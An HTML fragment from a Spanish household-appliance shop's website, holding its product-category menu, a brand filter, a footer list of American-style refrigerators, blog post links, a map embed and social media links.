<li class="cat-item cat-item-26 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/coccion/">Cocción</a><ul class='children'>
<li class="cat-item cat-item-335"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-convencional/">campana convencional</a></li>
<li class="cat-item cat-item-333"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-decorativa/">campana decorativa</a></li>
<li class="cat-item cat-item-334"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-telescopica/">campana telescópica</a></li>
<li class="cat-item cat-item-329"><a href="https://www.electrocityweb.com/categoria-producto/coccion/cocina-de-gas-butano/">cocina de gas butano</a></li>
<li class="cat-item cat-item-330"><a href="https://www.electrocityweb.com/categoria-producto/coccion/cocina-electrica/">cocina eléctrica</a></li>
<li class="cat-item cat-item-328"><a href="https://www.electrocityweb.com/categoria-producto/coccion/conjuntos/">conjuntos</a></li>
<li class="cat-item cat-item-324"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-compactos/">hornos compactos</a></li>
<li class="cat-item cat-item-322"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-convencionales/">hornos convencionales</a></li>
<li class="cat-item cat-item-323"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-multifuncion/">hornos multifunción</a></li>
<li class="cat-item cat-item-331"><a href="https://www.electrocityweb.com/categoria-producto/coccion/microondas/">microondas</a></li>
<li class="cat-item cat-item-332"><a href="https://www.electrocityweb.com/categoria-producto/coccion/microondas-integrable/">microondas integrable</a></li>
<li class="cat-item cat-item-327"><a href="https://www.electrocityweb.com/categoria-producto/coccion/placa-de-gas/">placa de gas</a></li>
<li class="cat-item cat-item-325"><a href="https://www.electrocityweb.com/categoria-producto/coccion/placas-de-induccion/">placas de inducción</a></li>
<li class="cat-item cat-item-326"><a href="https://www.electrocityweb.com/categoria-producto/coccion/vitroceramicas/">vitrocerámicas</a></li>
</ul>
</li>
<li class="cat-item cat-item-210"><a href="https://www.electrocityweb.com/categoria-producto/cuidado-personal/">Cuidado personal</a></li>
<li class="cat-item cat-item-189"><a href="https://www.electrocityweb.com/categoria-producto/entretenimiento/">Entretenimiento</a></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/frio/">Frio</a><ul class='children'>
<li class="cat-item cat-item-302"><a href="https://www.electrocityweb.com/categoria-producto/frio/congeladores-horizontales/">Congeladores horizontales</a></li>
<li class="cat-item cat-item-301"><a href="https://www.electrocityweb.com/categoria-producto/frio/congeladores-verticales/">Congeladores verticales</a></li>
<li class="cat-item cat-item-298"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-1-puerta/">Frigorificos 1 puerta</a></li>
<li class="cat-item cat-item-297"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-2-puertas/">Frigorificos 2 puertas</a></li>
<li class="cat-item cat-item-299"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-a-gas/">Frigorificos a gas</a></li>
<li class="cat-item cat-item-296"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-americanos/">Frigorificos americanos</a></li>
<li class="cat-item cat-item-295"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-combis/">Frigorificos combis</a></li>
<li class="cat-item cat-item-303"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-integrables/">Frigorificos integrables</a></li>
<li class="cat-item cat-item-300"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigos-americanos/">frigos americanos</a></li>
</ul>
</li>
<li class="cat-item cat-item-25"><a href="https://www.electrocityweb.com/categoria-producto/sonidos/">Iluminación</a></li>
<li class="cat-item cat-item-275"><a href="https://www.electrocityweb.com/categoria-producto/lavadora-secadora/">Lavadora-Secadora</a></li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/">Lavadoras</a><ul class='children'>
<li class="cat-item cat-item-307"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/6-kg-de-carga/">6 kg de carga</a></li>
<li class="cat-item cat-item-308"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/7-kg-de-carga/">7 kg de carga</a></li>
<li class="cat-item cat-item-309"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/8-kg-de-carga/">8 kg de carga</a></li>
<li class="cat-item cat-item-305"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/hasta-5kg-de-carga/">hasta 5kg de carga</a></li>
<li class="cat-item cat-item-311"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-carga-superior/">lavadoras carga superior</a></li>
<li class="cat-item cat-item-312"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-integrables/">lavadoras integrables</a></li>
<li class="cat-item cat-item-304"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-secadoras/">Lavadoras-secadoras</a></li>
<li class="cat-item cat-item-310"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/mas-de-8-kg-de-carga/">más de 8 kg de carga</a></li>
</ul>
</li>
<li class="cat-item cat-item-122 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/">Lavavajillas</a><ul class='children'>
<li class="cat-item cat-item-315"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-compacto/">lavavajillas compacto</a></li>
<li class="cat-item cat-item-314"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-de-45-cm/">lavavajillas de 45 cm</a></li>
<li class="cat-item cat-item-313"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-de-libre-instalacion/">lavavajillas de libre instalación</a></li>
<li class="cat-item cat-item-316"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-integrables/">lavavajillas integrables</a></li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.electrocityweb.com/categoria-producto/pequeno-electrodomestico/">Pequeño Electrodoméstico</a></li>
<li class="cat-item cat-item-250 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/">Secadoras</a><ul class='children'>
<li class="cat-item cat-item-319"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-bomba-de-calor/">secadora de bomba de calor</a></li>
<li class="cat-item cat-item-318"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-condensacion/">secadora de condensación</a></li>
<li class="cat-item cat-item-317"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-evacuacion/">secadora de evacuación</a></li>
</ul>
</li>
<li class="cat-item cat-item-174"><a href="https://www.electrocityweb.com/categoria-producto/sin-categoria/">Sin categoría</a></li>
<li class="cat-item cat-item-222"><a href="https://www.electrocityweb.com/categoria-producto/telefonia/">Telefonía</a></li>
<li class="cat-item cat-item-23"><a href="https://www.electrocityweb.com/categoria-producto/tv/">TV</a></li>
</ul></div><div class="berocket_single_filter_widget berocket_single_filter_widget_1121 bapf_wid_ " data-wid="" data-id="1121" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="AND" data-taxonomy="pa_marcas" data-name="Filtrar por Marcas" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Filtrar por Marcas<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Candy" id="bapf_2_101" type="checkbox" value="101" autocomplete="off"><label for="bapf_2_101">Candy</label></li></ul></div></div></div></aside>

</div></div>						
			<section id="subfooter" class="subfooter">
	<div class="container">
		<div class="column col3"><div id="woocommerce_products-5" class="widget woocommerce widget_products"><div class="widget-title heading">Productos</div><ul class="product_list_widget"><li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-instaview-lg-gsxv90mbae/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4600" data-permalink="https://www.electrocityweb.com/?attachment_id=4600" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png" />		<span class="product-title">Frigorífico InstaView LG GSXV90MBAE - Clase E, 635L, Dispensador, DoorCooling, Inverter, UVnano</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigo-americano-haier-htf-610dsn7/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4589" data-permalink="https://www.electrocityweb.com/?attachment_id=4589" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7.png" data-orig-size="300,366" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-246x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7.png" />		<span class="product-title">Frigo Americano Haier HTF-610DSN7 - Clase F, 4 Puertas, FlexZone, 628L, NoFrost, Inverter, Negro</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigo-americano-samsung-rs68a8831ww-ef/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4583" data-permalink="https://www.electrocityweb.com/?attachment_id=4583" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png" />		<span class="product-title">Frigo Americano Samsung RS68A8831WW/EF - Clase E, 634L, TwinCooling, Inverter, Dispensador, Blanco</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-lg-gsl361icez/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4575" data-permalink="https://www.electrocityweb.com/?attachment_id=4575" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png" />		<span class="product-title">Frigorífico Americano LG GSL361ICEZ - F, Multi Air Flow, NoFrost, Dispensador agua/hielo, Inverter</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-samsung-rs65r5441m9/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4560" data-permalink="https://www.electrocityweb.com/?attachment_id=4560" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png" />		<span class="product-title">Frigorífico Samsung RS65R5441M9 - Clase F, 617L, 178x91cm, MetalCooling, Inverter, Dispensador</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-hoover-hsf818fx/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4551" data-permalink="https://www.electrocityweb.com/?attachment_id=4551" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png" />		<span class="product-title">Frigorifico Americano Hoover HSF818FX - Inox, Cajones extraíbles, 41db, display</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-haier-hsr3918ewpg/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4543" data-permalink="https://www.electrocityweb.com/?attachment_id=4543" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2.png" data-orig-size="300,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-200x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2.png" />		<span class="product-title">Frigorífico Americano Haier HSR3918EWPG - Clase E, 521L, 178x91cm, Dispensador, MultiFlow, Inox</span>
	</a>

				
	
	</li>
</ul></div></div><div class="column col3"><div id="text-2" class="widget widget_text"><div class="widget-title heading">Nuestro blog</div>			<div class="textwidget"><p><em>Todos Nuestros consejos y noticias sobre electrodomésticos y tecnología en casa.</em></p>
<ul class="display-posts-listing"><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/freidora-de-aire/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4393" data-permalink="https://www.electrocityweb.com/freidora-de-aire/ablackairfryeroroilfreefryerapplianceis/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE.jpg" data-orig-size="11000,4000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Shutterstock&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright (c) 2021 Enjoy The Life\/Shutterstock.  No use without permission.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;A,Black,Air,Fryer,Or,Oil,Free,Fryer,Appliance,Is&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="A,Black,Air,Fryer,Or,Oil,Free,Fryer,Appliance,Is" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-300x109.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-1024x372.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/freidora-de-aire/">¿Merece la pena comprar una freidora de aire?</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/"><img loading="lazy" decoding="async" width="150" height="100" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-attachment-id="4390" data-permalink="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/frigo-6/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" data-orig-size="8235,5490" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FRIGO" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/">Mi frigorífico no enfría, pero sí congela: ¿Qué sucede?</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4337" data-permalink="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/lavadoras/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras.jpg" data-orig-size="1920,1026" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="lavadoras" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-300x160.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-1024x547.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/">¿Vale la pena invertir en una lavadora secadora?: Ventajas sobre las lavadoras convencionales</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4326" data-permalink="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/theyoungmanturnsontheairconditionercoolsthe/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-scaled.jpg" data-orig-size="2560,1866" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Shutterstock&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright (c) 2020 Studio Romantic\/Shutterstock.  No use without permission.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;The,Young,Man,Turns,On,The,Air,Conditioner,Cools,The&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="The,Young,Man,Turns,On,The,Air,Conditioner,Cools,The" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-300x219.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-1024x746.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/">8 cosas QUE DEBES SABER si te compras un aire acondicionado</a></li></ul>
</div>
		</div></div><div class="column col3 col-last"><div id="text-3" class="widget widget_text"><div class="widget-title heading">Encuéntrenos</div>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3045.4035013053845!2d0.2741753149575856!3d40.24456307401702!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a015c12a2f3113%3A0x5c2f4f1268eebf6f!2sElectrodom%C3%A9sticos+ElectroCity!5e0!3m2!1sca!2ses!4v1506344989998" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div id="themegrill_social_icons-2" class="widget social-icons widget_social_icons"><div class="widget-title heading">Y siguenos en nuestras Redes Sociales</div>		
		<ul class="social-icons-lists icons-background-rounded">

			
				<li class="social-icons-list-item">
					<a href="https://facebook.com/electrodomesticoselectrocity" target="_blank"  class="social-icon">
						<span class="socicon socicon-facebook" style="padding: 10px; font-size: 16px; background-color: #3e5b98"></span>

											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://aboutme.google.com/u/0/b/113921131034914198580/?referer=gplus" target="_blank"  class="social-icon">
						<span class="socicon socicon-google" style="padding: 10px; font-size: 16px; background-color: #4285f4"></span>

											</a>
				</li>

			
		</ul>

